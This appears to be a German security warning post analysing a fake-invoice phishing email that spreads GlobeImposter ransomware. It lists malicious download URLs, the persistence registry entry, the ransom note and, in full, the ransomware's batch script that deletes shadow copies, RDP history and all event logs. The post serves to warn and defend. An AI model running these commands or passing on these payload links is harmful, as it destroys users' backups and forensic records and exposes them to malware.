

Ransom.GlobeImposter: Invoice INV-00017 from Property Lagoon Limited for Gleneagles Equestrian Centre von Rachael Epworth ([email protected])

Am Montag, den 04. September 2017 wurde durch unbekannte Dritte die folgende betrügerische E-Mail in englischer Sprache versendet. Öffnen Sie nicht die Anlage! Das .7z-Archiv enthält ein .vbs-Script, welches Ransomware nachlädt. In den meisten Fällen handelt es sich dabei auch um die Ransomware „GlobeImposter“ (Verschlüsselungs- und Epressungstrojaner).

Invoice INV-00017 from Property Lagoon Limited for Gleneagles Equestrian Centre

Rachael Epworth ([email protected])

Dear customer,

Here’s invoice INV-00017 for USD 756.64.

The amount outstanding of USD 756.64 is due on 9 Sept 2017.

View your bill online

From your online bill you can print a PDF, export a CSV, or create a free login and view your outstanding bills.

If you have any questions, please let us know.

Thanks,

Rachael Epworth

Property Lagoon Limited

Achtung: Es handelt sich um eine betrügerische E-Mail! Klicken Sie nicht auf den Link und öffnen Sie auch nicht nicht die Anlage! Die E-Mail kommt mit unterschiedlichen Absendernamen.

In der E-Mail sind Links enthalten, die ein .7z – Archiv laden sollen. Klicken Sie nicht auf die Links!

- allsexfinder.com/INV-00022.7z

- dev.lowndespartnership.co.uk/INV-00022.7z

- lp-usti.cz/INV-00022.7z

- mbcconsult.ro/INV-00022.7z

- northtyneasc.org/INV-00022.7z

- yamanashi-jyujin.jp/INV-00022.7z



Neben den Links bringt die E-Mail aber auch schon ein .7z – Archiv mit:

Invoice INV-00007.7z

Invoice INV-00016.7z

Invoice INV-00017.7z

Invoice INV-00056.7z

Invoice INV-00062.7z

Invoice INV-00076.7z

Invoice INV-00082.7z

Im .7z – Archiv ist ein .vbs – Script enthalten:

Invoice INV-00242.vbs

Invoice INV-00481.vbs

Invoice INV-00714.vbs

Invoice INV-00781.vbs



Das JavaScript beginnt in etwa so:

Öffnen Sie nicht das .7z – Archiv und führen Sie das Script nicht aus! Von den Internetadressen

- autoecoleautonome.com/JIKJHgft?

- autoecolecarces.com/JIKJHgft?

- brownpa.net/JIKJHgft?

- calpadia.co.id/JIKJHgft?

- cogerea.net/JIKJHgft?

- dueeffepromotion.com/JIKJHgft?

- hellonwheelsthemovie.com/JIKJHgft?

- mariamandrioli.com/JIKJHgft?

- naturofind.org/p66/JIKJHgft

- prescottinternet.net/JIKJHgft?

- uvitacr.com/JIKJHgft?





wird eine ausführbare Datei nachgeladen:

KildBDUe.exe

NxywDAMDRTV.exe

ocpQRNemyh.exe

UmdKKtYJq.exe

xfFvlkhacc.exe

yXKuzSJC.exe

Zumindest bei der .exe – Datei mit dem Pfeil-Logo handelt es sich um den Verschlüsselungs- und Erpressungstrojaner „GlobeImposter“ (Ransomware). Virustotal zeigt eine Erkennungsrate von 21/64.



Über die Registry sorgt die Datei dafür, dass Sie nach dem Windows – Neustart wieder gestartet wird:

CertificatesCheck

C:\Users\Public\xfFvlkhacc.exe



Die Ransomware beginnt sofort damit, alle wichtigen Dateien in .txt umzubenennen:

Microsoft Access Datenbank (neu).accdb..txt

Microsoft Excel-Arbeitsblatt (neu).xlsx..txt

Microsoft PowerPoint-Präsentation (neu).pptx..txt

Microsoft Publisher-Dokument (neu).pub..txt

Neuer ZIP-komprimierter Ordner.zip..txt

Neuer TAR-komprimierter Ordner.tar..txt





Weiterhin legt die Ransomware eine .bat-Datei an:

__t1FCF.tmp.bat

__tB0D7.tmp.bat

__tCA8F.tmp.bat

__tD1A0.tmp.bat

__tDFF2.tmp.bat

Diese Batch-Datei hat folgenden Inhalt:

.bat:

@echo off

vssadmin.exe Delete Shadows /All /Quiet

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default“ /va /f

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“ /f

reg add „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“

cd %userprofile%\documents\

attrib Default.rdp -s -h

del Default.rdp

for /F „tokens=*“ %1 in (‚wevtutil.exe el‘) DO wevtutil.exe cl „%1“



Daneben produziert „GlobeImposer“ eine Datei, die auf die Verschlüsselung hinweist:

Read_ME.html

Die „Read_ME.html“ zeigt folgenden Inhalt:

Your files are Encrypted!

For data recovery needs decryptor.If you want to buy a decryptor, fill this form and click „Buy Decryptor“

e-mail:

you ip:

Buy decryptor

If not working, click again.

Free decryption as guarantee.

Before paying you can send us 1 file for free decryption.And finally, if you can not contact, follow these two steps:

1. Install the TOP Browser from this link: torproject.org

2. Open this link in the TOP browser: http://n224ezvhg4sgyamb.onion/sup.php

Sofern man online ist, wird die eigene IP-Adresse in die Meldung eingeblendet.



Die verlinkte TOR-Seite sieht wie folgt aus und verweist wieder nur auf eine Internet-Seite:

SUPPORT

Free decryption as guarantee.

Before paying you can send us 1 file for free decryption.

To send a message or file use this link.https://ws10.freshdesk.com/support/tickets/new

Die verlinkte Internetseite sieht wie folgt aus und zeigt nur ein Kontaktformular: